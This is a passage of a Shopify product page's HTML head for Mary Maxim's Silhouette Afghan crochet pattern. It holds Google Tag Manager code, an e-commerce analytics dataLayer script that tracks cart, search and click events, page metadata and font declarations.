

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.marymaxim.com/products/silhouette-afghan-pattern
body_size: 129065
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
<head>


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N7W6KWS');</script>
<!-- End Google Tag Manager -->

 <script>
(function () {
  // --- Helper utilities (ES5-safe) ---
  function toInt(x) { var n = parseInt(x, 10); return isNaN(n) ? null : n; }
  function toCents(n) { return Math.round(Number(n) * 100); }


  // Main class
  function growthshop_dataLayer() {
    // Ensure dataLayer exists
    window.dataLayer = window.dataLayer || [];


    // ========= Configuration (you can edit this block) =========
    this.eventSuffix = '_updated';                // Optional prefix for all event names
    this.formattedItemId = true;          // true => shopify_{CC}_{productId}_{variantId}; false => productId only


    this.dataSchema = {
      ecommerce: { show: true },
      dynamicRemarketing: {
        show: false,
        business_vertical: 'retail'
      }
    };


    this.addToWishListSelectors = {
      addWishListIcon: '',
      gridItemSelector: '',
      productLinkSelector: 'a[href*="/products/"]'
    };


    this.quickViewSelector = {
      quickViewElement: '',
      gridItemSelector: '',
      productLinkSelector: 'a[href*="/products/"]'
    };


    this.miniCartButton = ['a[href="/cart"]'];
    this.miniCartAppersOn = 'click';


    // Direct checkout (Shopify dynamic checkout)
    this.shopifyDirectCheckoutButton = ['.shopify-payment-button'];


    this.isAddToCartRedirect = false;         // If true, forms redirect to cart page immediately
    this.isAjaxCartIncrementDecrement = true; // If false, cart page reloads on +/-/remove
    // ===========================================================


    // -------- Liquid bootstrap --------
    this.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    this.countryCode = "US";
    this.storeURL = "https://www.marymaxim.com";
    localStorage.setItem('shopCountryCode', this.countryCode);


    // Collect listeners/initial pushes
    this.collectData();
  }


  growthshop_dataLayer.prototype.updateCart = function () {
    var self = this;
    fetch("/cart.js")
      .then(function (r) { return r.json(); })
      .then(function (data) { self.cart = data; })
      .catch(function () {});
  };


  growthshop_dataLayer.prototype.debounce = function (delay) {
    var timeoutId;
    return function (func) {
      var context = this;
      var args = arguments;
      clearTimeout(timeoutId);
      timeoutId = setTimeout(function () {
        func.apply(context, args);
      }, delay);
    };
  };


  growthshop_dataLayer.prototype.collectData = function () {
    this.customerData();
    this.ajaxRequestData();
    this.searchPageData();
    this.miniCartData();


    


    
      this.productSinglePage();
    


    


    this.addToWishListData();
    this.quickViewData();
    this.formData();
    this.phoneClickData();
    this.emailClickData();
  };


  // ========== Logged-in customer data ==========
  growthshop_dataLayer.prototype.customerData = function () {
    var currentUser = {};
    


    
    


    window.dataLayer = window.dataLayer || [];
    window.dataLayer.push({ customer: currentUser });
  };


  // ========== Intercept AJAX/XHR for add_to_cart, remove_from_cart, search ==========
  growthshop_dataLayer.prototype.ajaxRequestData = function () {
    var self = this;


    // Non-ajax cart add (if merchant wants to intercept and still track)
    if (this.isAddToCartRedirect) {
      document.addEventListener('submit', function (event) {
        var addToCartForm = event.target && event.target.closest && event.target.closest('form[action="/cart/add"]');
        if (addToCartForm) {
          event.preventDefault();
          var formData = new FormData(addToCartForm);
          fetch(window.Shopify.routes.root + 'cart/add.js', { method: 'POST', body: formData })
            .then(function () {
              window.location.href = "/cart";
            })
            .catch(function (e) { console.error('Error:', e); });
        }
      });
    }


    // Debouncer for search
    var debounced = this.debounce(800);


    // ---- fetch override ----
    var originalFetch = window.fetch;
    if (originalFetch) {
      window.fetch = function () {
        var args = arguments;
        return originalFetch.apply(this, args).then(function (response) {
          try {
            if (response && response.ok) {
              var clone = response.clone();
              var requestURL = args[0] && args[0].toString ? args[0].toString() : '';


              // Search autosuggest
              if (/.*\/search\/?.*\?.*q=.+/.test(requestURL) && requestURL.indexOf('&requestFrom=uldt') === -1) {
                var qs = requestURL.split('?')[1] || '';
                var urlParams = new URLSearchParams(qs);
                var search_term = urlParams.get("q") || '';
                debounced(function () { self._fireSuggestSearch(search_term); });
              }
              // Add to cart
              else if (requestURL.indexOf("/cart/add") > -1) {
                clone.text().then(function (text) {
                  var data;
                  try { data = JSON.parse(text); } catch (e) { data = null; }
                  if (!data) return;
                  if (data.items && Object.prototype.toString.call(data.items) === '[object Array]') {
                    for (var i = 0; i < data.items.length; i++) {
                      self.ecommerceDataLayer('add_to_cart', { items: [data.items[i]] });
                    }
                  } else {
                    self.ecommerceDataLayer('add_to_cart', { items: [data] });
                  }
                  self.updateCart();
                });
              }
              // Cart change/update (increment/decrement/remove)
              else if (requestURL.indexOf("/cart/change") > -1 || requestURL.indexOf("/cart/update") > -1) {
                clone.text().then(function (text) {
                  var newCart;
                  try { newCart = JSON.parse(text); } catch (e) { newCart = null; }
                  if (!newCart || !newCart.items || !self.cart || !self.cart.items) return;


                  var newCartItems = newCart.items.slice();
                  var oldCartItems = self.cart.items.slice();


                  for (var i = 0; i < oldCartItems.length; i++) {
                    var oldIt = oldCartItems[i];
                    var newIt = null;
                    for (var j = 0; j < newCartItems.length; j++) {
                      if (newCartItems[j].id === oldIt.id) { newIt = newCartItems[j]; break; }
                    }
                    if (newIt) {
                      if (newIt.quantity > oldIt.quantity) {
                        var incQty = (newIt.quantity - oldIt.quantity);
                        var updatedItemInc = JSON.parse(JSON.stringify(oldIt));
                        updatedItemInc.quantity = incQty;
                        self.ecommerceDataLayer('add_to_cart', { items: [updatedItemInc] });
                        self.updateCart();
                      } else if (newIt.quantity < oldIt.quantity) {
                        var decQty = (oldIt.quantity - newIt.quantity);
                        var updatedItemDec = JSON.parse(JSON.stringify(oldIt));
                        updatedItemDec.quantity = decQty;
                        self.ecommerceDataLayer('remove_from_cart', { items: [updatedItemDec] });
                        self.updateCart();
                      }
                    } else {
                      self.ecommerceDataLayer('remove_from_cart', { items: [oldIt] });
                      self.updateCart();
                    }
                  }
                });
              }
            }
          } catch (e) {}
          return response;
        });
      };
    }


    // ---- XHR override ----
    var OrigXHR = window.XMLHttpRequest;
    if (OrigXHR) {
      window.XMLHttpRequest = function () {
        var requestURL = '';
        var xhr = new OrigXHR();
        var origOpen = xhr.open;
        var origSend = xhr.send;


        xhr.open = function (method, url) {
          requestURL = url || '';
          return origOpen.apply(xhr, arguments);
        };


        xhr.send = function () {
          if (requestURL.indexOf("/cart/add") > -1 ||
              requestURL.indexOf("/cart/change") > -1 ||
              /.*\/search\/?.*\?.*q=.+/.test(requestURL)) {


            xhr.addEventListener('load', function () {
              if (xhr.readyState === 4 && xhr.status >= 200 && xhr.status < 400) {
                try {
                  // Search autosuggest
                  if (/.*\/search\/?.*\?.*q=.+/.test(requestURL) && requestURL.indexOf('&requestFrom=uldt') === -1) {
                    var qs = requestURL.split('?')[1] || '';
                    var urlParams = new URLSearchParams(qs);
                    var search_term = urlParams.get("q") || '';
                    debounced(function () { self._fireSuggestSearch(search_term); });
                  }
                  // Add to cart
                  else if (requestURL.indexOf("/cart/add") > -1) {
                    var data = JSON.parse(xhr.responseText || '{}');
                    if (data.items && Object.prototype.toString.call(data.items) === '[object Array]') {
                      for (var i = 0; i < data.items.length; i++) {
                        self.ecommerceDataLayer('add_to_cart', { items: [data.items[i]] });
                      }
                    } else {
                      self.ecommerceDataLayer('add_to_cart', { items: [data] });
                    }
                    self.updateCart();
                  }
                  // Change cart
                  else if (requestURL.indexOf("/cart/change") > -1) {
                    var nCart = JSON.parse(xhr.responseText || '{}');
                    if (!nCart || !nCart.items || !self.cart || !self.cart.items) return;


                    var newCartItems = nCart.items.slice();
                    var oldCartItems = self.cart.items.slice();


                    for (var i2 = 0; i2 < oldCartItems.length; i2++) {
                      var oItem = oldCartItems[i2];
                      var nItem = null;
                      for (var j2 = 0; j2 < newCartItems.length; j2++) {
                        if (newCartItems[j2].id === oItem.id) { nItem = newCartItems[j2]; break; }
                      }


                      if (nItem) {
                        if (nItem.quantity > oItem.quantity) {
                          var qInc = (nItem.quantity - oItem.quantity);
                          var incItem = JSON.parse(JSON.stringify(oItem));
                          incItem.quantity = qInc;
                          self.ecommerceDataLayer('add_to_cart', { items: [incItem] });
                          self.updateCart();
                        } else if (nItem.quantity < oItem.quantity) {
                          var qDec = (oItem.quantity - nItem.quantity);
                          var decItem = JSON.parse(JSON.stringify(oItem));
                          decItem.quantity = qDec;
                          self.ecommerceDataLayer('remove_from_cart', { items: [decItem] });
                          self.updateCart();
                        }
                      } else {
                        self.ecommerceDataLayer('remove_from_cart', { items: [oItem] });
                        self.updateCart();
                      }
                    }
                  }
                } catch (e) {}
              }
            });
          }
          return origSend.apply(xhr, arguments);
        };


        return xhr;
      };
    }
  };


  // Helper to fetch suggest results and push a search event
  growthshop_dataLayer.prototype._fireSuggestSearch = function (search_term) {
    var self = this;
    if (!search_term) {
      self.ecommerceDataLayer('search', { search_term: '', items: [] });
      return;
    }
    fetch(self.storeURL + "/search/suggest.json?q=" + encodeURIComponent(search_term) + "&resources[type]=product&requestFrom=uldt")
      .then(function (res) { return res.json(); })
      .then(function (data) {
        var products = data && data.resources && data.resources.results && data.resources.results.products ? data.resources.results.products : [];
        if (!products || !products.length) {
          self.ecommerceDataLayer('search', { search_term: search_term, items: [] });
          return;
        }
        var promises = [];
        for (var i = 0; i < products.length; i++) {
          var prod = products[i];
          var cleanUrl = (prod.url || '').split('?')[0];
          if (cleanUrl) {
            promises.push(fetch(self.storeURL + cleanUrl + ".js").then(function (r) { return r.json(); }).catch(function () { return null; }));
          }
        }
        Promise.all(promises).then(function (prods) {
          var items = [];
          for (var j = 0; j < prods.length; j++) {
            var p = prods[j];
            if (!p || !p.variants || !p.variants.length) continue;
            items.push({
              product_id: p.id,
              product_title: p.title,
              variant_id: p.variants[0].id,
              variant_title: p.variants[0].title,
              vendor: p.vendor,
              total_discount: 0,
              final_price: p.price_min,
              product_type: p.type,
              quantity: 1
            });
          }
          self.ecommerceDataLayer('search', { search_term: search_term, items: items });
        });
      })
      .catch(function () {
        self.ecommerceDataLayer('search', { search_term: search_term, items: [] });
      });
  };


  // ========== Search page ==========
  growthshop_dataLayer.prototype.searchPageData = function () {
    var self = this;
    var href = (window.location && window.location.href) || '';
    if (/.+\/search\?.*\&?q=.+/.test(href)) {
      var qs = href.split('?')[1] || '';
      var urlParams = new URLSearchParams(qs);
      var search_term = urlParams.get("q") || '';
      self._fireSuggestSearch(search_term);
    }
  };


  // ========== Mini cart -> view_cart ==========
  growthshop_dataLayer.prototype.miniCartData = function () {
    if (!this.miniCartButton || !this.miniCartButton.length) return;
    var self = this;
    var evt = (this.miniCartAppersOn === 'hover') ? 'mouseenter' : this.miniCartAppersOn;


    for (var i = 0; i < this.miniCartButton.length; i++) {
      var selector = this.miniCartButton[i];
      var nodes = document.querySelectorAll(selector);
      for (var j = 0; j < nodes.length; j++) {
        nodes[j].addEventListener(evt, function () {
          self.ecommerceDataLayer('view_cart', self.cart || {});
        });
      }
    }
  };


  // ========== Cart page ==========
  growthshop_dataLayer.prototype.viewCartPageData = function () {
    this.ecommerceDataLayer('view_cart', this.cart || {});
    if (!this.isAjaxCartIncrementDecrement) {
      var self = this;
      document.addEventListener('pointerdown', function (event) {
        var target = event.target && event.target.closest && event.target.closest('a[href*="/cart/change?"]');
        if (target) {
          var linkUrl = target.getAttribute('href') || '';
          var qs = linkUrl.split("?")[1] || '';
          var urlParams = new URLSearchParams(qs);
          var newQuantity = toInt(urlParams.get("quantity"));
          var line = toInt(urlParams.get("line"));
          var cart_id = urlParams.get("id");
          if (newQuantity != null && (line || cart_id)) {
            var item = line ? JSON.parse(JSON.stringify((self.cart && self.cart.items && self.cart.items[line - 1]) || {}))
                            : ((self.cart && self.cart.items) ? (function () {
                                for (var i = 0; i < self.cart.items.length; i++) {
                                  if (self.cart.items[i].key === cart_id) return JSON.parse(JSON.stringify(self.cart.items[i]));
                                }
                                return null;
                              })() : null);
            if (!item) return;
            var eventName = 'add_to_cart';
            if (newQuantity < item.quantity) eventName = 'remove_from_cart';
            var qDiff = Math.abs(newQuantity - item.quantity);
            item.quantity = qDiff;
            self.ecommerceDataLayer(eventName, { items: [item] });
          }
        }
      });
    }
  };


  // ========== Product page ==========
  growthshop_dataLayer.prototype.productSinglePage = function () {
    
      var baseItem = {
        product_id: 6567954677927,
        variant_id: 39391028412583,
        product_title: "Silhouette Afghan Pattern",
        line_level_total_discount: 0,
        vendor: "Mary Maxim",
        sku: null,
        product_type: "Patterns \u0026 Books",
        item_list_id: 261740265639,
        item_list_name: "Afghan Patterns",
        
        final_price: 299,
        quantity: 1
      };


      var variants = [{"id":39391028412583,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"PDL16989","requires_shipping":false,"taxable":true,"featured_image":null,"available":true,"name":"Silhouette Afghan Pattern","public_title":null,"options":["Default Title"],"price":299,"weight":0,"compare_at_price":499,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}];
      this.ecommerceDataLayer('view_item', { items: [baseItem] });


      if (this.shopifyDirectCheckoutButton && this.shopifyDirectCheckoutButton.length) {
        var self = this;
        document.addEventListener('pointerdown', function (event) {
          var checkoutButton = event.target && event.target.closest && event.target.closest(self.shopifyDirectCheckoutButton.join(', '));
          if (!checkoutButton) return;


          var variant_id = null;
          var form = checkoutButton.closest('form[action*="/cart/add"]');
          if (form) {
            var input = form.querySelector('input[name="id"]');
            var fromURL = new URLSearchParams(window.location.search).get('variant');
            var firstVarId = baseItem.variant_id;
            if (input && input.value) variant_id = input.value;
            else if (fromURL) variant_id = fromURL;
            else if (firstVarId) variant_id = firstVarId;
          }
          variant_id = toInt(variant_id);


          if (variant_id) {
            var quantity = 1;
            var formId = form && form.getAttribute('id');
            if (formId) {
              var qInput = document.querySelector('input[name="quantity"][form="' + formId + '"]');
              if (qInput && qInput.value) quantity = parseInt(qInput.value, 10) || 1;
            }
            var v = null;
            for (var i = 0; i < variants.length; i++) { if (variants[i].id === variant_id) { v = variants[i]; break; } }
            var item = JSON.parse(JSON.stringify(baseItem));
            if (v) {
              item.variant_id = variant_id;
              item.variant_title = v.title;
              item.final_price = v.price;
              item.quantity = quantity;
              self.ecommerceDataLayer('add_to_cart', { items: [item] });
            } else if (self.quickViewedItem && self.quickViewVariants) {
              // fallback for quick view
              for (var j = 0; j < self.quickViewVariants.length; j++) { if (self.quickViewVariants[j].id === variant_id) { v = self.quickViewVariants[j]; break; } }
              if (v) {
                var qi = JSON.parse(JSON.stringify(self.quickViewedItem));
                qi.variant_id = variant_id;
                qi.variant_title = v.title;
                qi.final_price = toCents(v.price);
                qi.quantity = quantity;
                self.ecommerceDataLayer('add_to_cart', { items: [qi] });
              }
            }
          }
        });
      }
    
  };


  // ========== Collections page ==========
  growthshop_dataLayer.prototype.collectionsPageData = function () {
    var ecommerce = { items: [
      
    ]};


    ecommerce.item_list_id = null;
    ecommerce.item_list_name = null;
    this.ecommerceDataLayer('view_item_list', ecommerce);
  };


  // ========== Wishlist ==========
  growthshop_dataLayer.prototype.addToWishListData = function () {
    if (!this.addToWishListSelectors || !this.addToWishListSelectors.addWishListIcon) return;
    var self = this;
    document.addEventListener('pointerdown', function (event) {
      var target = event.target;
      if (!target || !target.closest || !target.closest(self.addToWishListSelectors.addWishListIcon)) return;


      var pageURL = (window.location && window.location.href ? window.location.href : '').replace(/\?.+/, '');
      var requestURL;


      if (/\/products\/[^/]+$/.test(pageURL)) {
        requestURL = pageURL;
      } else if (self.addToWishListSelectors.gridItemSelector && self.addToWishListSelectors.productLinkSelector) {
        var itemEl = target.closest(self.addToWishListSelectors.gridItemSelector);
        if (itemEl) {
          var linkEl = itemEl.querySelector(self.addToWishListSelectors.productLinkSelector);
          if (linkEl) {
            var link = (linkEl.getAttribute('href') || '').replace(/\?.+/, '');
            if (link && /\/products\/[^/]+$/.test(link)) requestURL = link;
          }
        }
      }


      if (requestURL) {
        fetch(requestURL + '.json')
          .then(function (r) { return r.json(); })
          .then(function (result) {
            var d = result && result.product;
            if (!d || !d.variants || !d.variants.length) return;
            var it = {
              product_id: d.id,
              variant_id: d.variants[0].id,
              product_title: d.title,
              quantity: 1,
              final_price: toCents(d.variants[0].price),
              total_discount: 0,
              product_type: d.product_type,
              vendor: d.vendor,
              variant_title: (d.variants[0].title !== 'Default Title') ? d.variants[0].title : undefined,
              sku: d.variants[0].sku
            };
            self.ecommerceDataLayer('add_to_wishlist', { items: [it] });
          })
          .catch(function () {});
      }
    });
  };


  // ========== Quick View ==========
  growthshop_dataLayer.prototype.quickViewData = function () {
    if (!this.quickViewSelector || !this.quickViewSelector.quickViewElement || !this.quickViewSelector.gridItemSelector || !this.quickViewSelector.productLinkSelector) return;
    var self = this;


    document.addEventListener('pointerdown', function (event) {
      var target = event.target;
      if (!target || !target.closest || !target.closest(self.quickViewSelector.quickViewElement)) return;


      var requestURL;
      var itemEl = target.closest(self.quickViewSelector.gridItemSelector);
      if (itemEl) {
        var linkEl = itemEl.querySelector(self.quickViewSelector.productLinkSelector);
        if (linkEl) {
          var link = (linkEl.getAttribute('href') || '').replace(/\?.+/, '');
          if (link && /\/products\/[^/]+$/.test(link)) requestURL = link;
        }
      }


      if (requestURL) {
        fetch(requestURL + '.json')
          .then(function (r) { return r.json(); })
          .then(function (res) {
            var d = res && res.product;
            if (!d || !d.variants || !d.variants.length) return;
            var it = {
              product_id: d.id,
              variant_id: d.variants[0].id,
              product_title: d.title,
              quantity: 1,
              final_price: toCents(d.variants[0].price),
              total_discount: 0,
              product_type: d.product_type,
              vendor: d.vendor,
              variant_title: (d.variants[0].title !== 'Default Title') ? d.variants[0].title : undefined,
              sku: d.variants[0].sku
            };
            self.ecommerceDataLayer('view_item', { items: [it] });
            self.quickViewVariants = d.variants;
            self.quickViewedItem = it;
          })
          .catch(function () {});
      }
    });


    
  };


  // ========== Push ecommerce events ==========
  growthshop_dataLayer.prototype.ecommerceDataLayer = function (eventName, data) {
    var self = this;
    window.dataLayer.push({ ecommerce: null });


    var items = (data && data.items && data.items.length) ? data.items : [];
    var currency = (this.cart && this.cart.currency) ? this.cart.currency : 'USD';


    var dlItems = [];
    for (var i = 0; i < items.length; i++) {
      var it = items[i] || {};
      var entry = {
        index: i,
        item_id: this.formattedItemId ? ('shopify_' + this.countryCode + '_' + it.product_id + '_' + it.variant_id) : String(it.product_id || ''),
        id:      this.formattedItemId ? ('shopify_' + this.countryCode + '_' + it.product_id + '_' + it.variant_id) : String(it.product_id || ''),
        product_id: String(it.product_id || ''),
        variant_id: String(it.variant_id || ''),
        item_name: it.product_title,
        quantity: Number(it.quantity || 1),
        price: Number(((Number(it.final_price || 0) / 100).toFixed(2))),
        discount: it.total_discount ? Number(((Number(it.total_discount) / 100).toFixed(2))) : 0
      };
      if (it.product_type) entry.item_category = it.product_type;
      if (it.vendor) entry.item_brand = it.vendor;
      if (it.variant_title && it.variant_title !== 'Default Title') entry.item_variant = it.variant_title;
      if (it.sku) entry.sku = it.sku;
      if (it.item_list_name) entry.item_list_name = it.item_list_name;
      if (it.item_list_id != null) entry.item_list_id = String(it.item_list_id);
      dlItems.push(entry);
    }


    var value;
    if (data && data.total_price != null) {
      value = Number(((Number(data.total_price) / 100).toFixed(2)));
    } else {
      var sum = 0;
      for (var k = 0; k < dlItems.length; k++) {
        sum += (Number(dlItems[k].price) * Number(dlItems[k].quantity));
      }
      value = Number(sum.toFixed(2));
    }


    var payload = {
      event: eventName + this.eventSuffix,
      ecommerce: {
        currency: currency,
        items: dlItems,
        value: value
      }
    };


    if (data && data.item_list_id != null) payload.ecommerce.item_list_id = data.item_list_id;
    if (data && data.item_list_name != null) payload.ecommerce.item_list_name = data.item_list_name;
    if (data && data.search_term != null) payload.search_term = data.search_term;


    if (self.dataSchema.dynamicRemarketing && self.dataSchema.dynamicRemarketing.show) {
      window.dataLayer.push({ dynamicRemarketing: null });
      payload.dynamicRemarketing = {
        value: value,
        items: (function () {
          var arr = [];
          for (var i2 = 0; i2 < dlItems.length; i2++) {
            arr.push({ id: dlItems[i2].item_id, google_business_vertical: self.dataSchema.dynamicRemarketing.business_vertical });
          }
          return arr;
        })()
      };
    }


    if (!self.dataSchema.ecommerce || !self.dataSchema.ecommerce.show) {
      delete payload.ecommerce;
    }


    window.dataLayer.push(payload);
  };


  // ========== Forms ==========
  growthshop_dataLayer.prototype.formData = function () {
    var self = this;
    document.addEventListener('submit', function (event) {
      var form = event.target && event.target.closest && event.target.closest('form[action^="/contact"]');
      if (!form) return;


      var formData = {
        form_location: (window.location && window.location.href) || '',
        form_id: form.getAttribute('id'),
        form_classes: form.getAttribute('class')
      };
      var formType = form.querySelector('input[name="form_type"]');
      var inputs = form.querySelectorAll("input:not([type=hidden]):not([type=submit]), textarea, select");


      for (var i = 0; i < inputs.length; i++) {
        var input = inputs[i], name = input && input.name, val = input && input.value;
        if (name && val) {
          var m = name.match(/\[(.*?)\]/);
          if (m && m.length > 1) formData[m[1]] = val;
        }
      }


      if (formType && formType.value === 'customer') {
        window.dataLayer.push({ event: self.eventPrefix + 'newsletter_signup' , form_location: formData.form_location, form_id: formData.form_id, form_classes: formData.form_classes });
      } else if (formType && formType.value === 'contact') {
        window.dataLayer.push({ event: self.eventPrefix + 'contact_form_submit', form_location: formData.form_location, form_id: formData.form_id, form_classes: formData.form_classes });
      }
    });
  };


  // ========== Phone click ==========
  growthshop_dataLayer.prototype.phoneClickData = function () {
    var self = this;
    document.addEventListener('click', function (event) {
      var target = event.target && event.target.closest && event.target.closest('a[href^="tel:"]');
      if (!target) return;
      var phone_number = (target.getAttribute('href') || '').replace('tel:', '');
      window.dataLayer.push({
        event: self.eventPrefix + 'phone_number_click',
        page_location: (window.location && window.location.href) || '',
        link_classes: target.getAttribute('class'),
        link_id: target.getAttribute('id'),
        phone_number: phone_number
      });
    });
  };


  // ========== Email click ==========
  growthshop_dataLayer.prototype.emailClickData = function () {
    var self = this;
    document.addEventListener('click', function (event) {
      var target = event.target && event.target.closest && event.target.closest('a[href^="mailto:"]');
      if (!target) return;
      var email_address = (target.getAttribute('href') || '').replace('mailto:', '');
      window.dataLayer.push({
        event: self.eventPrefix + 'email_click',
        page_location: (window.location && window.location.href) || '',
        link_classes: target.getAttribute('class'),
        link_id: target.getAttribute('id'),
        email_address: email_address
      });
    });
  };


  // ========== Bootstrap ==========
  document.addEventListener('DOMContentLoaded', function () {
    try {
      new growthshop_dataLayer(); // fixed: correct class name
    } catch (error) {
      console.log(error);
    }
  });
})();
</script>

<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>Silhouette Afghan Pattern &ndash; Mary Maxim</title><link rel="canonical" href="https://www.marymaxim.com/products/silhouette-afghan-pattern"><link rel="icon" href="//www.marymaxim.com/cdn/shop/files/favicon.png?crop=center&height=48&v=1713299372&width=48" type="image/png">
  <link rel="apple-touch-icon" href="//www.marymaxim.com/cdn/shop/files/favicon.png?crop=center&height=180&v=1713299372&width=180"><meta name="description" content="With this pattern, you can create a beautiful floral afghan. Highly textured and dimensional squares stitched together form a lovely throw. Designed using Bernat Big Value yarn that provided 340 yds per skein at the time. Shop our extensive collections of worsted weight brands to find the perfect color combination or m"><meta property="og:site_name" content="Mary Maxim">
<meta property="og:url" content="https://www.marymaxim.com/products/silhouette-afghan-pattern">
<meta property="og:title" content="Silhouette Afghan Pattern">
<meta property="og:type" content="product">
<meta property="og:description" content="With this pattern, you can create a beautiful floral afghan. Highly textured and dimensional squares stitched together form a lovely throw. Designed using Bernat Big Value yarn that provided 340 yds per skein at the time. Shop our extensive collections of worsted weight brands to find the perfect color combination or m"><meta property="og:image" content="http://www.marymaxim.com/cdn/shop/files/16989.jpg?crop=center&height=1200&v=1753813433&width=1200">
  <meta property="og:image:secure_url" content="https://www.marymaxim.com/cdn/shop/files/16989.jpg?crop=center&height=1200&v=1753813433&width=1200">
  <meta property="og:image:width" content="850">
  <meta property="og:image:height" content="1100"><meta property="og:price:amount" content="2.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:site" content="@MaryMaximUS"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Silhouette Afghan Pattern">
<meta name="twitter:description" content="With this pattern, you can create a beautiful floral afghan. Highly textured and dimensional squares stitched together form a lovely throw. Designed using Bernat Big Value yarn that provided 340 yds per skein at the time. Shop our extensive collections of worsted weight brands to find the perfect color combination or m">
<link rel="preload" href="//www.marymaxim.com/cdn/shop/t/276/assets/main.css?v=32906648892992939861713354338" as="style"><style data-shopify>
@font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.marymaxim.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//www.marymaxim.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}
@font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.marymaxim.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//www.marymaxim.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}
@font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.marymaxim.com/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//www.marymaxim.com/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}
@font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.marymaxim.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//www.marymaxim.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}
@font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.marymaxim.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2") format("woff2"),
       url("//www.marymaxim.com/cdn/fonts/montserrat/montserrat_n5.adf9b4bd8b0e4f55a0b203cdd84512667e0d5e4d.woff") format("woff");
}
@font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.marymaxim.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2") format("woff2"),
